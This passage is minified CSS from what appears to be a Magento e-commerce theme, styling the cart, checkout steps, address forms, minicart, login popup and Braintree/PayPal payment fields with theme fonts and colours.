.shipping-method-wrap{display:flex;justify-content:flex-start;padding:20px 12px}.checkout-cart-index .cart-totals{padding:0}.checkout-cart-index .cart-totals .amount{font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-cart-index .cart-totals .rewards-points .mark{font-size:20px}.checkout-cart-index .cart-totals .rewards-points .amount{font-size:20px;font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-cart-index .cart-totals .totals tr{border-color:#CFDBD5;border-top:1px solid #d1d1d1}.checkout-cart-index .cart-totals .totals th,.checkout-cart-index .cart-totals .totals td{padding:18px 12px}.checkout-cart-index .cart-summary .free-delivery-banner{justify-content:space-between}.checkout-cart-index .cart-summary .free-delivery-banner span{width:80%;font-size:14px;text-align:left}.checkout-cart-index .product-item-name a{-webkit-line-clamp:7}.cart.table-wrapper .actions-toolbar,.cart.table-wrapper .action.action-delete{margin:0}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.col.subtotal{text-align:center}.cart.table-wrapper thead .col{padding:14px 10px 6px 10px}.cart.table-wrapper .col .product-item-photo{padding:10px 24px 10px 5px;vertical-align:middle;display:table-cell;max-width:100%;padding-right:20px;position:static;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .col{font-size:20px;font-family:ClassicoURWTOT-Regular,sans-serif}.cart.table-wrapper .input-text,.cart.table-wrapper .price-including-tax{font-size:20px;font-family:ClassicoURWTOT-Medium,sans-serif}.cart.table-wrapper .price-including-tax .price{font-weight:500}.cart.table-wrapper .action.action-delete{font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.cart.table-wrapper .items thead .col{text-align:center}.cart.table-wrapper thead .col{font:400 18px Montserrat,sans-serif}.cart.table-wrapper thead .col.item{width:65%}.cart.table-wrapper thead .col.item span{margin-left:95px}.cart.table-wrapper thead .col .qty{width:11px}.cart.table-wrapper .cart.item .col.item{padding:10px}.cart.table-wrapper .cart.item .col{height:220px;padding:10px;display:table-cell}.cart.table-wrapper .cart.item .col.item-actions{padding-right:0}.cart.table-wrapper .item-options{margin-left:12px}.cart.table-wrapper .items thead+.item,.cart.table-wrapper .items>.item{border-color:#CFDBD5}.cart.table-wrapper .product-item-name{color:#000;letter-spacing:0;margin:10px 0 0 0}.cart.table-wrapper .col.qty .input-text{color:#031D44;background-color:#EFEFEF;border:none;font-weight:500;height:44px;margin-top:0;width:79px}.cart.table-wrapper .col.qty .input-text:focus{box-shadow:none}.cart.table-wrapper .col.price{min-width:70px}.cart.table-wrapper .col.price .price-excluding-tax .price{color:#000;font:500 20px ClassicoURWTOT-Medium,sans-serif}.cart.table-wrapper .actions-toolbar{padding-right:0}.cart.table-wrapper .actions-toolbar>.action-edit{display:none}.cart.table-wrapper .actions-toolbar>.action-delete{color:#000;background-color:transparent;border:none;font-size:16px;padding:0}.cart.table-wrapper .actions-toolbar>.action-delete:hover{color:#000;background-color:transparent;border:none;text-decoration:underline}.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:active{background-color:transparent;border:none;box-shadow:none;color:inherit}.cart.table-wrapper .reduce{text-align:left;padding:0 0 0 8px}.cart.table-wrapper .reduce,.cart.table-wrapper .increase{color:#031D44;background-color:transparent;border:0;font:500 20px ClassicoURWTOT-Medium,sans-serif;height:44px;position:absolute;width:30px}.cart.table-wrapper .reduce:haver,.cart.table-wrapper .increase:haver{color:#031D44;background-color:transparent}.cart.table-wrapper .reduce:active,.cart.table-wrapper .increase:active{box-shadow:none}.cart.table-wrapper .increase{margin-left:-31px}.cart-container .checkout-methods-items{margin:20px 6px 0}.cart-container .checkout-methods-items .action.continue{display:none}.cart-container .checkout-methods-items .action.primary{padding:12px 17px}.cart-container .form-cart .actions .action.continue{padding:12px 106px}.cart-container .form-cart .action.update{background-color:transparent;border-color:#031D44;color:#031D44;font:600 20px Montserrat,sans-serif;margin-top:0;padding:12px 70px}.cart-container .form-cart .action.update::before{content:none}.cart-container .form-cart .action.update:hover{background-color:transparent;border-color:#031D44;color:#031D44}.cart-container .form-cart .action.continue{background-color:transparent;border-color:#031D44;color:#031D44;font:600 20px Montserrat,sans-serif;padding:12px 30px;transition:background .3s,color .3s}.cart-container .form-cart .action.continue::before{content:none}.cart-container .form-cart .action.continue:hover{color:#fff;background-color:#031D44;border:1px solid #031D44;text-decoration:none}.cart-totals{border-top:none;border-color:#CFDBD5}.cart-totals .grand.totals .mark strong{color:#000;font:600 26px Montserrat,sans-serif}.cart-totals .grand .amount{font:500 26px ClassicoURWTOT-Medium,sans-serif}.cart-summary{background:none}.cart-summary>.title{color:#000;font:500 32px ClassicoURWTOT-Medium,sans-serif;margin:24px 0 22px 5px}.cart-summary .block>.title{border-color:#CFDBD5}.cart-summary .block>.title strong{color:#000;font-size:16px}@media only screen and (min-width:769px) and (max-width:1023px){.checkout-cart-index .cart-container .checkout-methods-items .action.primary{width:auto;height:50px;padding:12px 118px}.checkout-cart-index .cart-payment-image{padding:0 20px}.checkout-cart-index .cart-payment-image div{background-size:unset}.checkout-cart-index .rewards__checkout-cart-usepoints .buttons-container .button.action{width:340px}}@media only screen and (min-width:1024px) and (max-width:1440px){.checkout-cart-index .page-main{margin:0;padding:0 10px}.checkout-cart-index .cart-summary{padding:0 0 0 1%}}.checkout-index-index .opc-progress-bar{display:flex;justify-content:space-between;border-bottom:1px solid #CFDBD5}.checkout-index-index .opc-progress-bar-item::before,.checkout-index-index .opc-progress-bar-item.active::before{height:1px}.checkout-index-index .opc-progress-bar-item:last-child::before{display:none}.checkout-index-index .opc-progress-bar-item>span{text-align:left;color:#000;font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .opc-progress-bar-item>span::after{left:0;display:flex;align-items:center;justify-content:center;border:1px solid #031D44;font:500 20px ClassicoURWTOT-Medium,sans-serif}.checkout-index-index .opc-progress-bar-item>span::before,.checkout-index-index .opc-progress-bar-item._active>span::before{display:none}.checkout-index-index .opc-progress-bar-item._active>span{color:#000}.checkout-index-index .opc-progress-bar-item._active>span::after{background-color:#031D44;color:#fff;content:counter(i)}.checkout-index-index .opc-progress-bar-item._complete>span::after{background:#fff url('../../frontend/Meadows/base/en_GB/Magento_Checkout/images/accept.png') no-repeat center center;content:""}.checkout-index-index .opc-block-summary>.title{font-weight:500;font-family:ClassicoURWTOT-Medium,sans-serif;letter-spacing:.4px}.checkout-index-index .opc-block-summary .summary-items{left:5px;top:-10px;font-weight:400;position:relative;font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .opc-block-summary .summary-items span:first-child{margin-right:4px}.checkout-index-index .opc-block-summary .product-item-details .product-item-name{line-height:33px;font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .opc-block-summary .product-item-details .details-qty{font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .opc-block-summary .product-item .price{font-weight:500;font-family:ClassicoURWTOT-Medium,sans-serif}.checkout-index-index .checkout-payment-method .payment-option-content .input-text{height:32px}.checkout-index-index .checkout-payment-method .payment-option-content .form-discount-code .action-apply{margin-top:0}.checkout-index-index .checkout-payment-method .payment-option-content .form-discount-code .action:last-child{margin-top:0}.checkout-index-index .opc-sidebar .rewards-points .mark,.checkout-index-index .opc-sidebar .totals.shipping .mark,.checkout-index-index .opc-sidebar .totals.sub .mark,.checkout-index-index .opc-sidebar .totals-tax .mark{font-weight:400;font-family:Montserrat,sans-serif}.checkout-index-index .opc-sidebar .totals-tax .amount,.checkout-index-index .opc-sidebar .totals-tax .mark{padding:14px 0}.checkout-index-index .opc-sidebar .discount{border-top:1px solid #CFDBD5}.checkout-index-index .opc-sidebar .grand.totals .mark{padding:14px 0;font-weight:600;font-family:Montserrat,sans-serif}.checkout-index-index .opc-sidebar .grand.totals .amount{font-weight:700;font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .opc-sidebar .totals.sub .amount,.checkout-index-index .opc-block-summary .table-totals .amount{font-weight:400;font-family:ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .form-login{margin-top:0;padding-bottom:0}.opc-block-summary>.title{border:none;letter-spacing:.5px;display:inline-block}.opc-block-summary .summary-items{vertical-align:text-bottom}.opc-block-summary .product .product-item-details{display:block}.opc-block-summary .product-item{max-width:unset}.opc-block-summary .product-item-details{margin-top:0}.opc-block-summary .product-item-details .subtotal{font:500 16px ClassicoURWTOT-Medium,sans-serif}.opc-block-summary .product-item-details .product-item-name{display:-webkit-box;overflow:hidden;-webkit-line-clamp:7;-webkit-box-orient:vertical}.opc-block-summary .items-in-cart{margin-bottom:0}.opc-block-summary .items-in-cart>.title{border:none}.opc-block-summary .items-in-cart>.title::after{content:none}.opc-block-summary .minicart-items-wrapper{max-height:1044px;padding:30px 15px 0 0}.opc-block-summary .product-item{max-width:unset}.opc-block-summary .product .product-item-details{display:flex;padding-left:34px;padding-top:2px}.opc-wrapper{width:100%}.opc-wrapper .step-title{border:none;padding-bottom:24px;letter-spacing:.5px}.opc-wrapper .address-title{letter-spacing:.5px;font:500 28px ClassicoURWTOT-Medium,sans-serif}.opc-wrapper .form-login{background-color:transparent;margin-bottom:0}.opc-wrapper .form-login .fieldset:last-child{margin:0}.opc-wrapper .form-shipping-address{margin-top:0}.opc-wrapper .opc>.checkout-shipping-method{background-color:rgba(207,219,213,0.4);margin:0 auto}.opc-wrapper .opc>.checkout-shipping-method .step-content{margin-top:0}.opc-wrapper .opc>.checkout-shipping-method form .actions-toolbar>.primary{display:block;float:none;width:100%}.opc-wrapper .opc>.checkout-shipping-method .step-title{padding-bottom:6px;background-color:transparent}.opc-wrapper .opc .checkout-billing-address,.opc-wrapper .opc .checkout-shipping-address{max-width:440px}.opc-wrapper .opc .checkout-billing-address select,.opc-wrapper .opc .checkout-shipping-address select{appearance:none;background:url('../../frontend/Meadows/base/en_GB/Magento_Checkout/images/selectArrow.png') no-repeat right 18px center;border-color:#031D44}.opc-wrapper .opc .checkout-billing-address ._keyfocus :focus,.opc-wrapper .opc .checkout-shipping-address ._keyfocus :focus,.opc-wrapper .opc .checkout-billing-address input:not([disabled]):focus,.opc-wrapper .opc .checkout-shipping-address input:not([disabled]):focus,.opc-wrapper .opc .checkout-billing-address textarea:not([disabled]):focus,.opc-wrapper .opc .checkout-shipping-address textarea:not([disabled]):focus,.opc-wrapper .opc .checkout-billing-address select:not([disabled]):focus,.opc-wrapper .opc .checkout-shipping-address select:not([disabled]):focus{box-shadow:none}.opc-wrapper .checkout-billing-address .fieldset>.field:not(.choice) .label{width:auto}.opc-wrapper .checkout-billing-address .fieldset>.field:not(.choice)>.control{width:100%}.checkout-billing-address .fieldset>.field._required>.label::after,.checkout-shipping-address .fieldset>.field._required>.label::after,.checkout-billing-address .fieldset>.field.required>.label::after,.checkout-shipping-address .fieldset>.field.required>.label::after{content:none}.checkout-billing-address .fieldset>.field:not(.choice)>.label,.checkout-shipping-address .fieldset>.field:not(.choice)>.label,.checkout-billing-address .fieldset>.field:not(.choice)>.control,.checkout-shipping-address .fieldset>.field:not(.choice)>.control{float:none}.checkout-billing-address .fieldset>.field:not(.choice)>.label,.checkout-shipping-address .fieldset>.field:not(.choice)>.label{color:#000;margin-bottom:8px;padding:0;width:auto}.checkout-billing-address .fieldset>.field:not(.choice)>.control .input-text,.checkout-shipping-address .fieldset>.field:not(.choice)>.control .input-text{border-color:#031D44}.checkout-billing-address .fieldset.street,.checkout-shipping-address .fieldset.street{margin-bottom:0}.checkout-billing-address .fieldset .control .field,.checkout-shipping-address .fieldset .control .field{margin-bottom:24px}.checkout-billing-address .fieldset .control .field .label,.checkout-shipping-address .fieldset .control .field .label{display:block;color:#000;margin-bottom:8px}.checkout-shipping-method .step-title{text-transform:capitalize}.table-checkout-shipping-method{min-width:auto;width:100%}.table-checkout-shipping-method .col{font:400 20px ClassicoURWTOT-Regular,sans-serif}.table-checkout-shipping-method tbody td:first-child{width:auto}.table-checkout-shipping-method tbody td{border:none;padding:22px 10px}.table-checkout-shipping-method .col-price{flex:0 0 auto}.table-checkout-shipping-method .row .col-method:first-child{height:25px;flex:0 0 auto}.table-checkout-shipping-method .col-method{flex:1 1 auto}.table-checkout-shipping-method .row{display:flex;align-items:center}.table-checkout-shipping-method .radio{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #000;border-radius:50%;color:#000;margin:0}.table-checkout-shipping-method .radio:focus{box-shadow:none}.table-checkout-shipping-method .radio::before{background-color:#031D44;border-radius:50%;content:"";display:block;transform:scale(0);margin:2px 0 0 2px;transition:120ms transform ease-in-out}.table-checkout-shipping-method .radio:checked::before{transform:scale(1)}.field.street>.label{display:none}.field.street .field .label{clip:auto;height:auto;margin:0;overflow:auto;padding:0;position:static;width:auto}.checkout-index-index .form-shipping-address .input-text{height:50px}.checkout-index-index .form-shipping-address .action-hide-popup{width:100%}.checkout-billing-address .field-tooltip{display:none}.new-address-popup .action-show-popup{background:transparent;border:1px solid #031D44;color:#031d44;font:700 16px Montserrat,sans-serif;transition:color .3s,background .3s}.new-address-popup .action-show-popup:hover{background-color:#031d44;color:#fff}.checkout-index-index .modal-popup.new-shipping-address-modal .modal-inner-wrap{margin:50px auto}.checkout-index-index .modal-popup.new-shipping-address-modal .modal-footer .secondary{font:700 18px Montserrat,sans-serif;padding:9px 15px}.checkout-payment-method .payment-option.discount-code .payment-option-title{border:none;font-weight:500;font-family:ClassicoURWTOT-Medium,sans-serif}.opc-sidebar .grand.totals{font:600 16px Montserrat,sans-serif}.opc-sidebar .grand.totals .amount{font:700 16px ClassicoURWTOT-Bold,sans-serif;padding:14px 0}.opc-sidebar .grand.totals .mark strong{font-weight:600;padding-top:6px}.opc-sidebar .totals.discount .mark{font-weight:500;font-family:Montserrat,sans-serif}.opc-sidebar .totals.discount .amount{font-weight:500;font-family:ClassicoURWTOT-Medium,sans-serif}.opc-sidebar .totals.shipping{border-bottom:1px solid #CFDBD5}.opc-sidebar .totals.shipping .mark{padding:14px 0}.opc-sidebar .totals.shipping .mark .value{display:none}.opc-sidebar .totals.shipping .amount{padding:14px 0}.opc-sidebar .totals.sub{border-top:1px solid #CFDBD5;border-bottom:1px solid #CFDBD5}.opc-sidebar .totals.sub .mark{font:400 16px Montserrat,sans-serif;padding:14px 0}.opc-sidebar .totals.sub .amount{font:400 16px ClassicoURWTOT-Regular,sans-serif;padding:14px 0}@media only screen and (min-width:769px) and (max-width:1023px){.checkout-index-index .opc-block-summary .product .product-image-container{float:none}.checkout-index-index .opc-block-summary .product-item-details{padding-left:0}}@media only screen and (min-width:769px) and (max-width:1220px){.phone-and-email{padding-left:20px}}@media only screen and (min-width:1220px){.checkout-index-index .opc-sidebar{margin-right:5.8%}.checkout-index-index .checkout-container .opc-wrapper{margin:0 0 0 5.5%}}.opc-wrapper .shipping-address-item{margin:0 10px 20px 0;width:47%}.minicart-wrapper{margin-top:7px}.minicart-wrapper .ui-dialog,.minicart-wrapper .free-delivery-banner{display:none}.minicart-wrapper.active .ui-dialog{display:block}.minicart-wrapper.active .free-delivery-banner{display:flex}.minicart-wrapper .action.close{background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;display:block;height:28px;width:28px}.minicart-wrapper .action.close::before{background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;content:"";display:block;height:28px;width:28px}.minicart-wrapper .block.block-minicart{padding:18px}.minicart-wrapper .block.block-minicart .amount .price-wrapper:first-child .price{font-size:26px;margin-left:4px;font-weight:500}.minicart-wrapper .block.block-minicart .block-content .cart-title{margin-bottom:105px}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper{border:none}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product>.product-item-photo{margin:0 1%}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty{display:flex;margin-top:24px}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty .reduce-cart-item,.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty .increase-cart-item{border:none;background-color:#EFEFEF;padding:0;width:23px}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty .reduce-cart-item:active,.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty .increase-cart-item:active{box-shadow:none}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty .reduce-cart-item{border-right:none}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product-item-pricing .details-qty .increase-cart-item{border-left:none}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product.actions{float:right;text-align:unset;margin:54px 2px 0 0}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product.actions .secondary .action.delete{display:inline-block}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product.actions .secondary .action.delete:before{content:none}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product.actions .secondary .action.delete>span{font:400 16px ClassicoURWTOT-Regular,sans-serif;position:unset}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .product.actions .secondary .action.delete>span:hover{text-decoration:underline}.minicart-wrapper .block.block-minicart .block-content .total-minicart-items-wrapper .minicart-items-wrapper .minicart-items>.product-item .product-item-details .price{line-height:24px;font:400 20px ClassicoURWTOT-Regular,sans-serif}.minicart-wrapper .block.block-minicart .block-content>.actions .primary{margin:0}.minicart-wrapper .block.block-minicart .block-content>.actions .secondary{border:2px solid #031D44;margin:0}.minicart-wrapper .block.block-minicart .block-content>.actions .secondary a{color:#031D44;display:block;font-family:Montserrat,sans-serif;font-weight:600;transition:background .3s,color .3s}.minicart-wrapper .block.block-minicart .block-content>.actions .secondary a:hover{background:#031d44;color:#fff;text-decoration:none}.minicart-wrapper .block.block-minicart .viewcart{font:600 20px Montserrat,sans-serif}.minicart-wrapper .block.block-minicart .items-total{font:400 16px ClassicoURWTOT-Regular,sans-serif;margin:7px 15px;display:inline-table;float:none;vertical-align:top}.minicart-wrapper .block.block-minicart .items-total .count{font-weight:400}.minicart-wrapper .block.block-minicart .subtotal>span:after{content:''}.minicart-wrapper .minicart-items .item-qty{border:none;background-color:#EFEFEF;color:#031D44;border-left:none;border-radius:unset;border-right:none;font:400 18px ClassicoURWTOT-Medium,sans-serif;padding:0;width:24px;height:32px}.minicart-wrapper .minicart-items .item-qty:focus{box-shadow:none}.minicart-wrapper .minicart-items .product-item:not(:first-child){border-top:none}.minicart-wrapper .minicart-items .product-item{max-width:unset}.minicart-wrapper .minicart-items .product-item .product-item-details{display:block}.minicart-wrapper .total-cart-info{letter-spacing:.2px;margin:18px auto 0;text-align:center}.minicart-wrapper .close-popup{display:none}.minicart-wrapper .cart-title-text{font:500 32px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1px}.minicart-wrapper .action.close{top:20px;width:40px;right:20px;height:40px;background:none}.minicart-wrapper .action.close::before{width:40px;height:40px;content:"";display:block;border-radius:50%;background:#CFDBD5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;background-size:18px}.minicart-wrapper .product-item-name{height:unset;margin-bottom:0;min-height:unset;font:400 20px ClassicoURWTOT-Regular,sans-serif;line-height:25px}.minicart-wrapper .product-item-details{margin:0;letter-spacing:0;padding-left:150px}.minicart-wrapper .product-item-details .price-including-tax,.minicart-wrapper .product-item-details .price-excluding-tax{margin:0}.minicart-wrapper .subtotal{font:500 26px ClassicoURWTOT-Medium,sans-serif;margin:8px 0 0}.minicart-wrapper .block-content .actions{margin-top:30px}.minicart-wrapper .block-content .actions .primary,.minicart-wrapper .block-content .actions .secondar{font:600 20px Montserrat,sans-serif}.minicart-wrapper .total-cart-info{font:400 16px ClassicoURWTOT-Regular,sans-serif}.minicart-wrapper .block-content>.actions .secondary a{line-height:48px}.minicart-wrapper .block-content>.actions .secondary a:hover{background-color:#031D44}.minicart-wrapper .block-content .actions .action.primary.checkout{font:600 20px Montserrat,sans-serif}.minicart-wrapper .minicart-widgets{margin:0}.minicart-wrapper .minicart-items-wrapper{margin:0 -10px 0 0;padding:0 10px 0 0}.minicart-wrapper .product-item-pricing{float:left}.minicart-wrapper .minicart-items>.product-item{border-bottom:1px solid #cccccc;padding:23px 0}.minicart-wrapper .block-minicart .rewards-points{position:absolute;line-height:19.2px}.minicart-wrapper .block-minicart .rewards-points .mark,.minicart-wrapper .block-minicart .rewards-points .amount{font:400 16px ClassicoURWTOT-Regular,sans-serif;padding-bottom:0}.minicart-wrapper .block-minicart .rewards-points .mark{padding-right:0}.minicart-wrapper .block-minicart .rewards-points .amount{padding-left:10px}.minicart-wrapper .product-image-container{max-width:130px;max-height:130px}.block-minicart .free-delivery-banner{top:90px;left:0px;border:none;padding:22px 12px;position:absolute;width:calc(100% - 24px);font-size:24px;line-height:28.8px}.block-minicart .free-delivery-banner.active{font-size:22px}.block-minicart .free-delivery-banner.ico-banner{padding:12px;text-align:center}.block-minicart .free-delivery-banner.ico-banner .delivery-banner{display:none}.block-minicart .free-delivery-banner.ico-banner .progress-wrap{display:block;margin:10px 24px}.block-minicart .free-delivery-banner.ico-banner span{width:100%}.modal-popup.confirm .modal-footer{margin:0 auto}.modal-popup.confirm .action-dismiss{background-color:#94778B;border-color:#94778B;color:#fff;font-size:16px;margin-right:20px;padding:9px 15px;transition:background-color .3s,color .3s}.modal-popup.confirm .action-dismiss:active,.modal-popup.confirm .action-dismiss:hover{background-color:#fff;color:#94778B}.popup-authentication._show .block[class]+.block{border-left:none}.popup-authentication._show .modal-inner-wrap .block-customer-login{max-height:350px}.popup-authentication .modal-inner-wrap .block-customer-login{max-height:350px}.popup-authentication .block-content .form-login{flex-grow:0;max-width:436px}.popup-authentication .block-content .form-login .actions-toolbar>.primary .action{background-color:#031D44;color:#fff;font:600 20px Montserrat,sans-serif;transition:background-color .3s,color .3s,outline .3s;width:100%;border-color:#031D44}.popup-authentication .block-content .form-login .actions-toolbar>.primary .action:hover{background:linear-gradient(0deg, #cfdbd5 -326.19%, #031d44 75%),#031d44;background-color:#031d44;border-color:#031d44;outline:2px solid #031D44}.popup-authentication .block-content .form-login .input-text::placeholder{font:400 14px/17px Montserrat,sans-serif;color:#000;box-sizing:border-box}.popup-authentication .block-content .form-login .fieldset .field{margin:0 0 22px 0}.popup-authentication .block-content .form-login .fieldset .field .control{width:100%;margin-top:6px}.popup-authentication .block-content .form-login .fieldset .field .control input{height:50px;border:1px solid #333}.popup-authentication .block-content .form-login .fieldset .field .control .remind{text-align:left}.popup-authentication .block-content .form-login .fieldset .field .control .remind>.action{color:grey;text-decoration:underline;padding-left:1px;font:200 12px Montserrat}.popup-authentication .block-content .form-login .fieldset .field .label{padding:0}.popup-authentication .block-content .form-login .fieldset .field .label:after{content:none}.popup-authentication .block-content .actions-toolbar{margin-left:0;margin-top:-2px}.popup-authentication .modal-inner-wrap .modal-header .action-close{margin:20px 23px 0 0;padding:0}.popup-authentication .modal-inner-wrap .modal-header .action-close:before{background:#cfdbd5 url(../../frontend/Meadows/base/en_GB/images/remove.svg) no-repeat center center;border-radius:50%;display:block;height:30px;width:30px;content:''}.popup-authentication .modal-inner-wrap .modal-content{margin-top:31px}.popup-authentication .modal-inner-wrap .block-authentication{border-top:0}.popup-authentication .modal-inner-wrap .block-authentication .block[class]+.block:before{content:none}.popup-authentication .modal-inner-wrap .block-customer-login{max-height:341px}.popup-authentication .modal-inner-wrap .block-customer-login .block-title{max-width:436px;margin:0 22px 20px 0;text-align:center;font:500 24px ClassicoURWTOT-Medium,sans-serif}.popup-authentication .modal-inner-wrap .block-new-customer{max-height:350px;max-width:436px;display:flex;flex-direction:column;max-height:341px;order:3;padding:10px 0 0 0;border:0}.popup-authentication .modal-inner-wrap .block-new-customer .block-title{text-align:center;font:500 24px ClassicoURWTOT-Medium,sans-serif;margin:0}.popup-authentication .modal-inner-wrap .block-new-customer .block-content{display:block;height:44%;margin:0 auto 18px;max-width:436px}.popup-authentication .modal-inner-wrap .block-new-customer .block-content p{margin:11px auto;width:75%;text-align:center;font-size:16px;font-weight:400;line-height:29px;letter-spacing:.02em;font-family:ClassicoURWTOT-Regular,sans-serif}.popup-authentication .modal-inner-wrap .block-new-customer .actions-toolbar>.primary .action{font:600 20px Montserrat,sans-serif;padding:12px 17px;letter-spacing:0}.popup-authentication .modal-inner-wrap .block-new-customer .privacy-policy{text-align:center;color:#666;position:relative;bottom:-20px;width:100%;display:inline-block}.popup-authentication .modal-inner-wrap label.label span{font-size:16px}.popup-authentication .modal-inner-wrap .actions-toolbar .action:last-child{margin-top:0}.popup-authentication .modal-inner-wrap fieldset:last-child{margin-bottom:0}.popup-authentication .modal-inner-wrap .block-authentication .action.action-login{padding:12px 17px}.opc-wrapper .opc #payment #co-payment-form>fieldset>hr{display:none}.opc-wrapper .opc #payment #checkout-payment-method-load{background-color:rgba(207,219,213,0.4)}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .step-title{text-transform:capitalize}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method{margin-top:17px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title input.radio{appearance:none;border:1px solid #000;border-radius:50%;color:#000}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title input.radio:not([disabled]):focus{box-shadow:none}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title input.radio:before{background-color:#031D44;border-radius:50%;content:"";display:block;transform:scale(0);transition:120ms transform ease-in-out}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title input.radio:checked:before{background-color:#031D44;border-radius:50%;content:"";display:block;margin:2px 0 0 2px;transform:scale(1);transition:120ms transform ease-in-out}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title label{vertical-align:super}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-title .paypal-image{float:right;margin-right:8px;margin-top:-5px;width:34px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field{margin:0 0 17px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .field-tooltip-action::before{display:none}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field label{font:400 14px Montserrat,sans-serif;text-align:left;width:unset;margin-top:-11px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field label .card-number-image{background:url(../../frontend/Meadows/base/en_GB/Magento_Checkout/images/Vector.png) no-repeat;width:20px;display:inline-block;height:20px;margin-bottom:-3px;margin-left:2px;margin-top:-8px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field label:after{display:none}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control{display:inline-block;margin-top:5px;width:100%}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control .payment-method-braintree .hosted-control{border:none}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #payment-method-braintree-paypal{border:none}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control .hosted-error{margin-top:2px;margin-right:-20px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #braintree_expirationDate{width:unset}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #braintree_cc_number,.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #braintree_expirationDate,.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #braintree_cc_cid{border:1px solid #031D44;height:18px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field .control #braintree_cc_number{padding:8px 15px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field.cc-expiration{margin-right:26px;width:36%}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field.cvv{display:block;width:25%}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .field.cvv .control{height:36px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method .payment-method-content .form .cc-expiration-and-cvv{display:flex;margin-bottom:-12px;width:100%}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method#payment-method-braintree-paypal .payment-method-content{padding-bottom:5px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .payment-method#payment-method-braintree-paypal .paypal-buttons-context-iframe{margin-top:10px}.opc-wrapper .opc .shipping-information 